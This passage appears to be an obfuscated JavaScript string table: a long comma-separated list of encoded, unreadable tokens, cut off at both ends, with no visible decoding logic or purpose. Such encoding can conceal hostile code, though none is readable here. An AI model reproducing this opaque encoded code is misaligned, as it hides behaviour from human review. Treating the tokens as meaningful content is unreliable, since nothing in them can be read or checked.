,'WQCjWQpdI8kV','hIhcQNpcUW','WOr1m8oqW4O','qbVdTSk8W48','AGhcQXBdPq','f3qWWRFcHG','uu4JW4dcKq','xSoge8k2aa','W4ZdO2OMuW','Ecb0WRxdSG','W7BdJxK7pW','W6/cUCoJW7hdNa','aSkNxdRcOq','WPVdH19Xza','W6T5WQZcKKe','W7BdQhFdHSk+','W7/dOd3cGZS','W7pcHCk0W5hdQa','W6tdLHlcPJ9aha','W6r7WQpcOKq','EbdcSNBcSW','qmoidmkAfG','edpcI0dcIq','nmkOxrFcHq','W4lcPCoEW6dcGa','W51dxN1d','FCozW43cNCor','luaqW6Lg','WRddRMNdMCon','pvVcPCkIW7e','ccmucmo0','W5VcQwzoEa','h8o5W5RcHSoG','W7/cU8oQW5RcUW','WP7cPdtcLdK','W71vWR8bqG','nIVcV2ZcMG','gX41iSkj','qtJcJJVdSq','W6hcSWlcGdi','W65UFx5X','WPJcPmk6nde','dCkxqG8u','xSkeWRKxWQe','W4CqWPRdSCoJ','W7PAWOJcSfS','aqhcVCklW6W','rCkFWOqsWQe','uZ7cNtRdVG','W5VdVCoeWOdcVG','WQ7cTCkfW7JdRq','xLv3WQLE','uaZdTmkwW78','exi9zXK','W5aIkGxcHG','ACoaW61khW','W4tdReldRCoH','W45tzKD0','hIS5t0q','hSoWxb7cKW','y1CbW4ZcLW','W7ZcU8kpESkj','uKmYW5NcJq','W6VcSWhdQCkQ','EsldGSkuW5q','W47dL8oiWPtcSW','as7cUSk5W4i','ySoOWR4OWRm','FmkiWOimpq','W5RcQstdNCk4','g8o2W4NcJCo8','t0aaWQjF','CWxcIrJdQW','uSoCeSkAaG','W4dcSfv6qa','WPvBu2ne','WRPGmG9o','ESkbWPenmq','W59eWRaeBq','CqZcHeZcSW','W7tcMmobW57dMa','WP/dHvrLAa','WRSGWQH7W6q','abWYCNS','W7xdHSoIWOhcRq','WQpcVSkchIS','WPRcN8kXumkS','W4TWWQBcGMC','hN86ysC','kHNdK1tcLG','fXJcTCkgW6u','W5JdJNraqW','WPVcPSkDjJu','kddcNLxcUa','BCkaWRCpWR8','lG3cMflcJG','WQLzbG','Amo2fmkhja','iCkOqqhcIW','eqWvhSkC','wIP2WP/dIa','W4tcISooW7tcPq','zCoqW7TKaa','AqNdHmkfW78','WQRcNCkmsmk5','WQyXWQBdMSoW','ECk4WO4AnW','W7pcSCkIW5NdRa','ouquW5Lk','W4hcRCo/W5hdJW','g35nbaO','fSk7FclcOW','q8oNWPvTsa','W5xcLSkRWR/cSq','WQbtpmkVW5u','hwCSFJG','vd3cMtVdPG','Cdnyq8kG','WODhkrT3','qCo6dCkhnW','WQSKWRCtW7S','kKdcOSo6W4W','CSo7DuGF','WO3cRmksW4/dJq','iwaBW55y','htJcJ8kuW4e','W6tcPGtcKZW','W6RcLINcJHO','eZClBmkN','W7pcTrlcOsy','nfhcI2lcPq','WP3cJmkZCCkR','W4BdH8olWOdcTq','g2uVCXa','WP0zAdhcTq','lwmaCHi','sSo2jSkmgW','WP3dVLldM8ki','oHxcMSkTW5G','xsv9WPZdSG','WPCBWRHZW6C','iSoTW53cJCoR','WQtcSSkTiXe','hYKlhCo9','hblcS2FcVW','ySkmWQ40WRG','WPiYWONdSmkx','W6G+jhhcJW','ASkHb8kNfq','x8o7hSkzmW','WQVdT0esFW','WRbnpmklW5y','WPKDWOddS8kw','WP7cK8kcW6ldTW','adxcOmkMWQm','gc7cOCkyW5W','AmoJp1f0W7eml1nxjfS','WP7cSSkaW43dTW','o2yuW41k','atNcGCkoW48','hM/cGCkbW4e','lHezWOZcNG','W4FcSHpcHIy','WP3dMgH0Cq','W5tdGvq/va','WQNcIHlcNSk+','BYFcV33cMa','vIdcKXJdMG','WRPfa8kSW74','W7PlWOxcOt4','W61MEuf3','WP3dJ3BdSSkG','lMKRWPZcHq','WOK+CHtcNW','ohKVuI8','k3PiW7FdTG','WRRdLabFpa','kmkjDrZcUa','WONdTXxcGbS','DSk1WO0znW','W416WRFcMfm','W4xcNSoyW43cLq','Ds9Ctmkq','xdDpWOldSG','W6tcQSokW4ZcPq','W5aveI3cVq','WPVdNKTnya','WOC4WOtdOmkt','aIiREmkq','b3O6FZW','W6K6jHFcUW','BaZdS8kwW7q','lhelWRVcGG','W79aWQBcTMq','hCkuBbm4','rHJcMWJdUW','z8k5WO8yjq','W7XPCKHk','WRuhWRLQW6y','W5LjaSkFW7m','vcRcG2/cTa','W5JcN8oJW5hdRa','W53dK18YyW','WPNcPmk2W7FdRq','WPiWWPldRCkx','W5xdGHvevW','pG/cRM7dKW','W4ZcLxDaua','BCkfWPiiWR4','aW8QoCke','qe1RWR9V','WRNcO8ktfsm','W6zpWQWExW','tMeEW7JcSq','WP7dGMJdRmkl','BJZcJgNcVG','W4FcU8oPWPJdSq','WRRcICkHrmkL','W7rVWPxcNxe','atGNtLC','zXNdO8kWW40','WORcTmkqW4RdQq','w8oBa8krla','CbddVSkcWRW','W4rXWR0hBa','WPNdRgVdSCkj','W4S2WRtdJmou','eCkSWOGfea','WPPGkGje','BGnUmmkd','WONdIx/dLCka','i1qyW5Hc','tff8WQjr','WQapWQNdLSkC','W78ZcHJcIa','WQZdTwVcJCkP','WPnPkmkiW6S','WRldGNldRmko','dCk3wrOK','k8o+W6hcNSob','bCoZW4xcOmoq','WPxcSmkqW4tdOW','tJdcJrhdQG','ASoPj8k9lq','WQRcHCkiarG','qSoMpgJdTM7cI8o5W4WPe8kv','W6JcLGldT8kC','WPa+WQBdR8kB','nMqPWRj1','imkKqWNcMa','WOFdN11Dra','W7SSfYFcIa','iGmmk8kB','FIdcLYBdSq','baStiCkq','WRvjamkxW4C','pwa9AY0','WP7cQWBcNZK','ySosW7DYlW','yqhcJXhdVG','WQJcGmk9smkw','A8oRaCk7bW','lZ3cSCkqW6G','zanjASkw','WRRdIeH6FG','W6WIcINcJW','W4ZdTCoOW7FcLq','lw44Fcu','W6n3esz8','W5ldQ8opWOFcIW','iqjFWPtdJq','F3quW6BcGq','W58CWPFdKSoZ','W7/dMNWGxG','CIldH8ktW7m','ebq6l8ku','WP7cLJ3cGZu','kfmRW55y','aGefoSkg','hSo7W6ZcOmoj','peOxWP3cOa','W5LLjmotW4q','W4RdHghdUCoB','W47dLCowWPRcNa','bHSqxmk3','WPRdTw/cJSkZ','W5/cRCoHW5RdMG','prqbi8kL','deWYWPZcIW','dXmNkCkc','FWLkC8kw','W6r8WP7cKKm','WONcKSkPfa0','WPODzYBcUq','aN45WRFcKG','gWilc8of','W6KJgc7cPW','ztBcQdhdIG','qSoIW5efjq','af1VnSk/','gwe+zJO','DCo2W6nZeG','W7HKWOaxqq','zmoNW4XQaW','CHTyyCkh','WQzgWRy+CSkUWR8','lGmxtmk2','tmkfWOGdWQe','W7ddMbtcMSo4','WO3cR8kyW4ldVq','WOJdObJcUYa','WOC1WO5pW5C','W5PeWP0zqG','WRThg8k1W58','WP9YeCkWWQG','ptCXeSkx','WRRdO3raDa','WQFcSSk2oCkZ','W5tcM8oaW73dQq','zGZdTmkaW6K','W61kWQFdNCo2','W6BdNhVdTCoP','tmk8WRGgla','W4FcQIxdU8kD','WPBcRmkfW7VdRW','bIeLoCk7','W4JcU8oOW7RdMG','itHFWRZdQG','WPnyaqbj','WOH6pGvy','pmk3rWZcOa','zSkYWO0KWRC','yGRdU8krW4W','W7pdICoGWO3cSa','W6lcScddTCko','jmkPvX3cKG','W5FcHSoMW7pdOW','rWRcQIddMq','wmohl8knpa','W7a+W7hdM8od','ASowW4jtda','b3GfWQ3cRq','WOaeWQXNW7i','n8ozhmkRhW','n3eBWQpcGq','WPldGcJcRH8','W6zMFfHp','eGuJeSoy','W55pWQaNCW','rvTxWQHT','amoZW6NcUmo0','a07cL8kAW78','qYDYWPFdOa','WQj8gSkOW4i','W5LJWQi+qq','WRxcRcNdOCkB','rwnBWQPq','W6e8WPJdNmoT','DmkuWP5PWPi','fYStpCos','uHpdVSklW7u','mYKjfW','WOeOpmkXW4C','W7pcSCkmW47dOG','qbhdK8kdW48','WPehWQLTW78','hJS/EM8','W4fxWPldTSou','BaLMWOVdLG','WQf1mdPf','eCkGWRGLna','WOBdH0T+Fq','q1juWP9O','yIu5rh8','budcV8kDW74','W4ZcUxb5xq','jdKVW7q3','ESoKnmkSnW','WOxcGHVcLSkL','W7rDWPpcU8ou','WRBcRmo6WQ/dOG','W4ZcVCoPW5tcMW','i2hcP8ktW4e','W5rLWOisyW','W4vfWRmAEa','WORdImkrEqa','WRD5WPHQW58','C8k+WQK+WQG','W7nsW5tdU1y','WRFcN8kuW6VdJq','W4FcQSoHW5BcPa','WPxcJCkfW4BdSG','kHJcKvpcTW','W7rVWRaewa','WPizWQ9PW7y','zmkUWRW1WRi','psaRw8kP','W59aWO7cP1m','WOldLv3dLCkc','ye9aWQBdPG','tIhcHcNdRG','WQFdO11XFW','AZVdLmkjW5O','W7TprwPQ','WROZBdZcHG','bL8rW5PB','WPhcJrNcQmkZ','WQtdIJNcRXK','Ax4IW4pcTG','W6BdISkRWO7cPW','kWqwW4hcPq','WO3cOJBcN8kS','fSkbW5ZdMCoe','W5KQWRldOmoH','c0/cVmkfW7W','A1z5WQTv','oeCiW51V','WQ7dHx3dQ8ki','W6ZdKN4','qeuZW4JcMG','W6LUWPFcKKy','W5aCWPJdPmo2','WOVdJ2tdRSk9','WOT7gtPn','W6VdImo2WO3cGa','xbCoW6pdPa','W6rbvvXy','cYxcMSkqW4K','W5RcVsBcTc8','WOBcQmkTs8kK','pXSYa8oV','W5RcVYtdISkQ','W6xcSf1RFa','WOdcSmk9gsu','a34BWPJcJG','B1CcW5RcJa','WO3dV3BdRCkm','WOarWRzZW7q','W61/FLHc','WPlcQmkoW7VdSG','W7dcV8o/W4NcPq','W4xcKJpcSHm','nNa/W6D/','yvqIW5NcHq','W7HoWRddG8om','W6SWWPLN','ewWiWP7cLq','ydZcTtxdHq','WPddQcNcRs0','W6/dMx87AG','gSo+W5RcVmom','W70ZnbpcPG','wg8vW4tcIq','WO7cKXdcLSkc','WQJcHqNdTmkv','WQpcSbldSSkz','WPtcGCkJhY8','W54uWPxdG8oe','W7vMCuLt','W7JcLa3cKWy','W5VcN8oAW4FdJa','CctcKwVcPa','W4nsWPZdV8oq','WQBdQrBcRXC','W5RcTgzaEa','tCkIaCkunq','c3lcICkLW7C','F0jMWR91','amoVW5/cOCoJ','WO8ZEqxcMa','msy3r8kV','pLC1WQVcRG','kXlcQeBcMa','W4/dM8odWPRcKq','WOCKWQNdOmkD','W5lcMxLcAG','oKVcHSkTW5G','WQblaSkVW4K','rCo1W5LicG','cCkDwcNcUG','W4KkWQNdJSoe','qxCHW47cIa','hIldUmkTW4a','WQKcwcpcMW','WQvxa8kNW6W','W7/dMCoZWO3cJW','WOKBWRP6W7G','j045wXO','sbpdOSkcW4i','nCkexb/cMW','m09tF8kT','WO7cP8kEeJe','WOVdLgddTmkn','W6/dMLqjxa','WRevxZBcHa','tr3dT8kuW7q','W6hcUmotW5lcUq','dspcSCkXW68','WOlcLSknEmkM','hcm1t0G','W7tdGgBdSSoG','W5G5WORdGmok','EwXAWPbq','W7ldLLKZua','hbZcRMFcSG','WOxdJX3cTcO','WOxdSdtcPsC','WPVcNCkuEmkU','hZetd8oA','W70kWQtdUSoh','oZW4tuS','CWBcJsxdPa','W47dUSoZWRBcVa','W7KRbhBcLW','s8k2WOysjG','W7JcUY3cNXq','udtcQYJdNG','WOnKaI96','W6vNWP7cHey','WRRcQ8k6lqS','W7tdMCocW6lcTq','jXaTtCkK','EvHSWQHK','WRldUCoVWP3cPW','acu2tg0','n1u5WQpcLa','n8o7imk1tW','W4xcPwj7rG','u8k1W7mOWOm','WRldNLpdR8km','W5/dNxddT8oY','FmkjWPORbW','W6JcIbtdRSkQ','WOf+bCkUW4u','W4BdLwK6xG','WQJdMttcHaW','vmkwWPG/WRO','WPNcTmkCecO','W4NcTG3dOCkN','es5Uc8kM','W5/cR8obW4hdNG','WPqVWRP6W6O','W47dRgFdSSoP','nSkOFYuy','WO1mlH1i','WPCsWRPxW7q','W7NcGXpdOmkX','WPGCWPZdQSkm','WRZdU1fqvW','W6GvfdZcLG','W4tcTc/dRSkQ','uu8oW5RcLa','g8kxuZO5','nwaTW7vv','xKvNWQL3','FCkhWOOinW','WR9kgCkSW44','qYT9WOxdUG','WR7cR8kPW4FdJW','ACk1WR4Uga','W61QBeP3','rSobW55miG','A8opd8ktiW','ptiAg8o/','W4DpfNhcNa','jmkFqXZcLG','rmocW7fYkW','W5yfxgby','BYddT8kdW70','yqfBvCo6','WOJcOmkaW7FdQW','mWdcQM3cRq','yt/dGmkZW54','W5JdK3FdKCos','fI3cQMZcHW','p2CGWPFcSa','sCkKW7aiuq','hKidW7Hc','kJxcVW3dVG','W4uNWQxdU8ov','WRFcVSkbbIG','W78Lms3cQG','drS0y3O','ASoodmknmG','imk1rMdcIa','WOWFctG3W6NcMSo1eSoRW7jI','tSklWO4TnG','guNcJ8kzW70','pCkoqthcHW','uHRcJatdRW','WQCsrcpcUa','wvnEWOLF','Bu0iW7RcKa','rcTtASkW','a24qWQ3cJq','W5pdRSoqWRRcNG','WOtcSmkojbq','WP7cQCkJW7tdJa','xr/dGmkeW7m','i2uztG0','W47cOmoLW5/dOW','ae4jWQpcGq','W5/dU8oiWPBcGW','W59JWOFcOuq','W7ddG8oAW6hcQG','DSk3WOOpWR0','WQNdHxZdUSks','CmkpWOqWWQm','W6L9E3vQ','WOBdGvXbsG','h2SkWQNcSG','WPRdOaVcMYO','W5TQE0bS','edapESkV','WQZcKCkfW4pdOq','cdm/vKu','kCkFyXiM','W7jGWQBcHey','ttLVWO/dTW','oXNcPmk7W4q','mMWIWPxcTq','W58gbZRcJq','wIX8WPFdSq','i8k0zZJcTG','WPpcQSkbuSkf','umkoWQODWRu','W4SxWRNdMCon','W47cLvHprG','WRRdMKP2yq','FbhdU8krW40','iXrUiCkY','WQW0BrlcJq','WPj1g8koW78','W5ldHLBdImo0','xSkWWO8dWQK','dNxcPa','gbZcQM7cUG','W7OjWR7dO8k1','mSknEcZcLW','id/cHudcRa','W4ZcUwPlxa','ftKbq0u','BIRcJwVcVa','W5bYWPxdHSo5','WOCgBaFcIq','W4xcQerrsW','hdKPsf8','W53dV8omWOdcIa','W5xdTCooWPVcGW','WOPUiaf3','W63dNH7dGSoz','WQubudZcOa','WRdcP8kClYO','btK3o8oa','tmk2WQO0nq','uSkCWO4vWRK','fmkByZ7cRW','v18/W4FcGq','amkRssNcPq','ss9CBCkD','W5jxWQiFEa','WP7dNXtcIrW','WRVdQqVdLSkH','W7KTosJcUG','vKS1W5hcLG','W5jouwH0','WO4CW5NdOIDBWReeuJKfWOG','WOxcUmk/DSkF','lqexo8kg','WRZdK1T5wG','W6tcO8o9W5BcRq','WPeHWONdSSkE','zZXFF8ka','iCkrwcJcMW','aSowW7v/bb8V','uwWXW67cKa','WQ3cT8kSibm','ltWleSod','W7ZcT8kjz8ki','W5vVWPBdPmoB','A8o0mSk7bW','bqSniSku','vhnPWObd','mJGlu8kO','W6FcHLXKzG','W6RcGmoqW7hdVW','ohpcU8kAW7e','W59dDvPJ','t19JWQLJ','itHaWOldIq','s8kQWRGO','gbSKz1O','BbFcVqy','WRhcRtJcJCkZ','WOZcTmkcW5ldRa','W67dSwFdQCoTWQpdTcFdOSowp8obnG','mWifa8ob','phKhWRVcVW','DSo1W4rIma','WPZcI8kbu8kw','W4avfJ7cJq','edeXb8oB','wWTKWOxdTa','W7OjWPtdJCkY','W4zDAv9u','sdFcKhhcUa','BCk9WOC7jW','pZiPj8oC','W68rWPVdRCox','mmkFxqhcTq','W5pcMSo4W4RcNW','lCkFuY0c','W4PMWQtcOKG','W7ldOg8RAG','W4pcRa3dJmk8','W6PGWRJcKgy','wSoghSklla','W5tdNN4Yzq','hgW2WP7cGG','y8kDW55/jq','sdtcV2ZcQa','jdCnamos','WRhcHCkmbcS','W5mgWPRcKv0','WQ/cOCkkltm','qSkiWOCwWR8','WPOJWP7dK8kl','W4lcRmo0W7FdJW','e8kzrqVcMa','qtT8WRFdSW','WQpcNSkaw8k5','WPZdUI3dGsm','W5tcMCoxW7ldJW','gflcMSkqW78','f8kCrsGv','W4BdKMOLrG','W7jwWRyfya','EmkeWPWooq','W4tdVMNdV8oV','butdJbFdHq','rv50WQP8','W5/cR8oiW5pdVa','fSkhtcCS','W47dGmoQWRBcJG','WPfAaHZcJW','eJmdpmkB','W6pdSvvyDW','W7RdL1VdKSou','hrCopSku','W6BdMhH1wa','hrikoSkR','dXmkjmke','W7xcRX3dMCo6','W5/cJrtcNIm','W45pWQZcV1m','xNm4W5/cIa','qMiXWQqI','iGCeFmkz','uYG/W4/cKq','WPdcLCkrumkw','E8oHWRPeea','W7f4WPFcJei','kreiWQdcNq','umoTiCk9ha','W5tdLwq7xa','WPFdHuXKDW','zCkCWPSnnq','W5pdPKKYDW','WRldKcBcQbS','qwnJWR12','W6JcOJxdQSkB','WOhdVqBcVIq','W7RcJmoxW7xdRa','WPH5iYf7','W4BdM8opWOpcTq','venkk8orWPy+FaNdV0VdRq','ia3cLCkvW64','kWaQuSkR','fMiOW7HP','ddpcT2JdKW','c8oaW47cV8o/','W5VcJmo5W4ZcGG','WOpcHSkPaYq','dsulbCoo','W5xdKNJdT8os','W7RcLbBcT8kG','iX4Do1u','W70aoIVcHG','p0GcCKy','WOhdSwddRCkn','W6RcJCoMW7NdGq','W5ZdMN4Lrq','lIaLrmkt','WPDGiazB','cbdcRgtcVa','BH3dMCksW7q','tSkLWOyVda','WOreWRldJCkY','W41dWO3dKCo3','dYi7wSkN','zXBdLmk+W4W','dxi3WQ3cGG','W5tcO8oEW7hcIW','W6STjaVcPW','W5hdK3JdR8op','xHfDzmk6','WO7dILbHza','W6ZcM8o7W43cOG','hxFcMSkrW7C','WQ9Bjq80','gGmtB1e','WPhcL8kkv8kg','W5WMoqJcQa','amkvqr3cTq','WPxdRqNcOsW','WQ/cR8kMW4ldGW','hYpcLmkRW4e','W40bWOtdISog','kH3cVWFdOW','W6/cHmoOW4ddMG','W4JcPKrwAG','W7tcOmoYW4RcPq','W6pdKI/cTqa','WOBdOb/cPs0','mXlcT2ZcIG','aXeqWQxcJW','A8oPjCkYfq','d1m+xra','WRWZAXlcNG','CYRcVJFdNa','kYRcNCk7W7W','jaC3gCo0','ESkIWOO2ra','EIhdU8kNW40','W7JcSalcRsq','W69SWRZcNf8','W4pcJt3dJmkI','W4JdRSoVWOpcHW','WRHhamkKW5e','w8oalmk/iG','W4tcVJxdNmkR','WQNcPCkplte','W6VcVSoGW5ZdTG','W6CalNhcSa','DmkhWPu+WPa','W4BcQerBrG','WPhcJX3cNmkc','mfNcP8kGW5O','kZC3eSop','AfekW7pcMa','W67cOq/dRCkB','fYBcLmkRWRy','W6K/nbRcSa','WPpdNsFcGHS','W64UWPPmW5G','xCovemkDoG','W7ldGvWnvW','W4icWQldG8o0','W6BdVfOHrG','W7zKWQpcK1W','CSoKW59Ppq','vmoee8kDmq','WPFcTCk7W6VdUa','fSoWqtJcRa','jmkFrZ7cSq','W6KmfH3cJG','W6vNWPNcLLu','gKeDW5DE','W5dcTgnlxG','W5NcPCkfW7BcHW','W7PRWOVdPSov','W53cSmoiW77dJW','bd4Xqu4','smkEWOGkWRG','Bmo9jmkFpq','W5aImr7cTa','W6JcMHhdT8kB','hWu3yaO','W53dJMyPrG','ateKrvK','rSkLWOubWQe','ifKkW5Pa','AmkIWRGgWOu','WOBcJSkatCk3','qvm0W6hcQa','W7VcPalcOda','W4ldG8oSW6dcGW','pSketrtcHW','ceRcICk3W58','fcxcQ1NcTq','WRxcVmksCCkp','cwqPW5Pc','W7/cKSouW6FdQG','sXyNAmkr','W6tdKeNdVSoa','wsJdNCkVW48','a1lcG8kUW68','WOzzisbF','WPBdMIVcOJy','FSkQWQ8SWOK','EIVcI33cTa','bCoaW4NcP8o/','iJT8WPRdMW','FCkmWPSTWRa','WPJcOCkmr8k1','W6pcTCoAW4tcQW','xCood8kMbq','dH0vF8k2','WQmZWPpdImkU','jSkktb7cTa','WQRcRrtcSCoV','eYKfaSki','W7DpWP7cOhu','WPrPeCkqWR0','WP/dIgNdQSk9','fSoJW4lcGmob','W4xcIJ3cMYe','aSkcWQmzChb6fYbpx15J','sX5lyCku','WPusWR95W4e','dCkZxrqy','lvGrW55C','WPeeWR9mWP4','b3WLBIS','W6CFbHpcUW','W69bFeP3','gCkOuZeq','iwe3Ab0','W7TZrJTx','W6KqWQFdQ8on','gmkcxY8g','W6zQWRFcJ1G','WPNcV8kBW6VdTq','qZBdLSkSW6e','eJingCoC','WR3dLL7dHmk0','xbhdQmkuW7K','WPO9cSotW6G','W4JcIdJcObW','e2i9BYK','EmkmWOGpnG','DW/cHSkuW54','qbVdHSkxW68','W5JcVWzkoq','WPxcSSoVW4xdSW','pmoOWPirWPm','n8oVlCkXwG','EbxdO8k+W5e','WPzUkqTF','xSkkWQuoWRy','aq4qpSoQ','W4ZdM0VdO8oa','kGaEvfe','ffOpWORcNG','kqCerxa','W7hdGb3dJSoj','W4xcNSosW4ZcQq','W5vMWPldGCow','W4LkWPZdMSo5','ymkfWPOrWRa','WPBcMCkcjJu','hgu0uJO','xYT7WPRdRq','W6BdICkJW5NdQW','uHlcNulcUG','W6pcVSoPW7tdTW','kKhcR8k9W5C','zCo9W4z5cG','EwvOWRfq','BmkVWRuLWQq','aL00WR3cIa','jfuzW5GI','WONcN8kWW4FdVq','W4FcRIldNSkf','WPWUWPddU8kn','dcJcG1JcOq','uZ3cMJpdOW','WQ3dQ8owWQtcGZxdOq','v8ofaSkedG','iZKhumkH','wvLUWOXq','xLPBWRLO','W4NdNSkRWQ/cJq','DsnWWO7dSq','W4VcUs3dM8kK','WPJcPSk7W4tdTq','WRVdVINcVJ4','WO5Gm8koW6e','WQWGWQVdOmkA','gtmbvfa','W4bFWO3dMmoB','BSkCWOrYmW','W5a+WRJdN8oJ','ou4jW6Hi','W51rWO7dR8o3','W6/cG8oxWOJcIG','W7nUWQ3cRvC','WQHSW5vRW5i','W57cVsddNSkF','FIddPCkrW7a','W68VW7/dGmkB','lwyEW4Dh','WOJdNmoVW6pdUq','WO5XjGfg','g8kfxbGa','hsa6sv0','W5XTWPVcU8ox','W4tdS1BdImo9','nri4WRJcSa','W6b9WOtdRmoN','WRGiWQBdSSkk','WRjrpqHi','gLSvW5nv','W5NcPSoSW6/cIG','W45eWPyuCG','W4uAfdRcKa','bHCujCkb','vK1vW6NcTW','W5VcOvf3xW','cmkmwbhcOW','gwi1EYq','W4FcGCoZW7pdJW','WRtcJmkMW4ZdKG','WPCdWRf8W7i','W5zQWQeCya','B3LdwW','qmoaW61YjG','W4NdKhtdSCo7','ESo+mmk/aa','W5VcIGBdUSka','WRdcIxSTwG','W7VdGLNdImol','pgKyWPFcNW','WQJdQrxcU8kN','W7hcJrJcOcu','W6NdT8kLD8kY','bSktEa7cUa','dY3cRmk2W5u','W5zdWQBdSmoV','xL97WRHC','xIhcJtFdVW','W659WQlcLgO','W49rWPNcNua','WO5YkWrD','qCo+W6nEfG','WOddU0m','FCo2W4hcRSo/','lumnW5Tl','fImkh8on','rLP8WQHN','sbVdM8kWW44','sa00wCkQ','W71oweTw','WROpCd7cLq','W4NdOCo3WQVcOq','q8oMbCksoq','WPxcNr/cG8kq','uCo6W6fzia','W7rXCKXg','aMdcMmkJW7W','WQKUemkJWQy','a8kyxq/cPq','b30xWQVcIW','W4aIjrVcTW','WOlcM8k6jse','WOBcRSkXtCke','kf0SkCoq','WRugWRbKW6e','WRJcOIlcQCkL','W4lcSh5tza','y8owe8kXbq','lZ0yqMG','cNpcMmkoW4G','WRPWoGX3','W6hcVSo8W5RcUa','WORdPN7cSuq','ceWYWR3cJq','rXxcJ0NcIW','W7T7WPJcNuq','exW5yr8','fJRcP8klW4y','W79dWR0ozq','W6BdICkWW5ddRq','W4xcUItdGmk4','WOFdLvDnDa','WOXYhW5z','mH4xumkc','WQhdL0NdHSkZ','W4hcH8oCW5lcQW','W4FcUGhcLt4','zJFcHfdcSa','qqNcQahcTq','mNiNzYi','W7K8WQJdG8k8','WPG9wa7cGW','W4NcQNvlsG','B8oAgCkCoW','WOWhW6RcJmk9','W7KyWP/dISoO','W6JcQcdcKJK','W5VcSmoNW47dUa','WOJcNCktW5xdIG','dN/cNCkbW7G','W73dRv0dqa','rCoHWR43ra','mte/wSkP','WQtdKXZcO1q','g3BcNSkfW7a','W7XGWQZdPSoy','W7JcNSoAW7xdSq','wrpdGSk/W70','WOlcNSkqu8k/','eh3cH8knW7e','WPJcJ8oEW7hcIW','W69CWRBdU8og','W4tcVY7dJ8kz','W4yrdJJcIG','W6/dOMaIxG','WOdcGCkTvmos','W6HAFfPp','W7RcH8k/W5xdLa','lHtcLmkrW58','W5ZcSMnqxq','s8k3WPatWRq','WOVcLWpcMmk3','WPBdVLldT8ke','rshcIY7dQa','WPmVWQjVW5C','W5biWRCCCG','B8kxWO4QmG','WQ4NWQBdRmkB','sCk5WRWgkq','WPlcLb7cNmkw','WQDAmcH6','FmkgWPKTka','W7NdRSoTWQxcQa','mSk1sIy2','WRfmzgRcUW','wd3dNmkPW40','W5FdO1qGAG','WQOGqI7cRW','tthcTIVdOq','WOaKtt3cNG','buNcImkBW6G','jZWUFSkn','CHKmpCo0','WROGWRzCW7q','W7ZcOZxdK8kS','WO5LlqfF','W5jfWO01qq','kXVcMKtcHW','dL0Wbmo1','W5pdVMK/qq','sgmRW7hcPW','DZhcLdpcHW','nam0c8kB','W4xdG8oJW4dcGW','W6VcMmoiW7JdVW','gX3cP8kRW4O','vCkwWOCqdG','W5ldMSomWP/cVa','W4TjWQ3cVxm','W7hcPd7cOmo6','W4mqWPNdV8ot','W6FdOvWJqG','WRJcO8kbbca','DtXTvCkK','WQNdGgpdT8kB','umkRWQ4DcW','W4FdHw0YyW','AmknWRb8WRa','cJ7cVfJcNa','WOtdGG/cVcq','W6z9WRxcNLy','W6lcM8ooW7dcQa','tNePW4dcTq','WPC9WPldLmks','WOXXpdXz','W7ZdNMagvW','W6vlWOxcUJ4','W6pdIGVdGCk/','WPJcVmojW5hcMq','zqTLW6pdGa','W7hdNH3dJSo+','WQldNLvJha','WPxcVmkOEqe','lZRcHCkwW4a','xCkvWO4aWQe','WQq1yWpcOq','W5xdUSomWOpcGq','W4RdRgmqwq','fwaCFZi','WRxdLvLWha','W73dNfZdLSoU','ccRcKSkiW4G','W4r4FvDA','ASo7W4fVdW','WOr1mSkxW40','WPNcV8kAbXu','w8ozE8kVnW','o8krsH/cKq','W63cUK0YqW','W5ldMg8Wqq','W4BcPhHqEa','W5DCWPRdR8oU','WOBcQ8kczCkz','BWJdTCk8W4O','ncCBWQ/dLW','WPtdVrxcTcO','lMelW6va','WRf3mCk8W6C','WOJcKSkgqmk6','gGtcN8oVW4C','p19yuaS','WOpcHSoKW7xdKa','WRvNWQ7dOmot','oIRcUCkXWRy','WPPIhWLo','AtnPFSkE','A2mlW6FcOW','bH4ygCkd','W5/dK38HyW','W6DexeTA','W5JcPKvuxG','W7jbBfLX','WRJcL8kms8kR','E8khWQewlq','W6SWcHxcIq','t8kpWQOsWRO','W6pdGLfuEa','W5ebWPtdKmo0','W47dPCo0WPtcLG','hIxcMCkgW4u','W5ldQCoFWRtcVa','WOXmmqnc','nh8AW6JcKW','aCoPW4VcHSoI','W44dWOBdJ8od','n8oUimkvbG','WQWJWP/dPCkU','WPRcISkmq8kM','ewC9CIq','iLiEW4HB','CcddICksW68','fdNcMCkFW5C','AK8PWQxcOq','ytjAWQxdJa','xmoxW7fQmW','pCkDtZe3','htKvemoh','W77cTrldQCkn','iSkRzbpcJa','ESk5WPOMca','WORdGhtdQCkB','lrNdK2NcNG','WRPIdtrU','WOnCswq','W6NdHwNdKCoI','WQlcLIBcJWa','dMGKuJS','W4RcRCo9W7JdMq','WRVcUmkAfrC','W5xcHCokW7hcRW','W7HWWRy4qq','W4/dJxzxzW','W4BcMSogWO3dQG','fCk3EIet','twfFWRf+','W4zNBenb','zmkuWRiqW58','fSkCrZ7cLW','W6BcTCo6W43cVG','dt/cVhxcRW','BqNdOCklW7y','yIhdK2xcNW','ifedyHO','ASkGW6upcG','WQ41ztFcVq','oCo/W63cSSot','FX5oDCky','W5hdRN0UxW','WQtcUmkInJO','pbtcPCoXW58','p247W7X2','o08BW5zP','pcyQumkB','fGOFvhy','bSkOrWVcIW','WRhcPSkDdsm','W5GGWQddMSoX','WQ7dUN9fCq','nb4Hsf4','WQVdP3burG','WODXhWng','WORcUmoPzCkg','W7pdGx0MyW','W7W7WQT4vW','bNhcHmkEW6e','WRivWRv2W4y','W6hcRs/dUta','W6LLr3Hr','W67cGSo/W5xcGq','WQaRW7/dPCkx','W79RWQ3cJeK','WQFcRCkRW5FdGq','WQZcVWDbsq','WOy5WPtdO8kn','WRBcQSo6W5VdOW','EbPwuCks','qYrYWOxdRa','WPddTctcVc4','WO7cNJVcNCkq','WPJcNmkWrmkQ','EuGYFWC','tv91WQbZ','uZNdMCkLW40','lHBdUmkoW4a','gmomW7JcOSoU','kdBcN8klW50','swfUWQ5S','W49iWQSyqW','W7RcV8oNW7FdVa','W7RcJCoxW7xdUa','WOtdVrNcLd0','WOFdGKr5AG','CKfaWQxcRq','hXycjCkj','pL4jW5PD','t8ofg8kMaW','WRH8gSkPW4C','WPpdGNddT8kp','WPhdPhhdLSk4','W6lcMCoaW67dKq','W5xdH1tdGSoQ','cYlcKbRdKW','dwCuWPJcGG','WPFcQ8kubJu','W6RdLCoYWP/cGG','ws1jASkK','W5RdV8ogWOhcLa','W4FcTCoZW5lcVa','WQtcR8kos8kM','WRhcHHp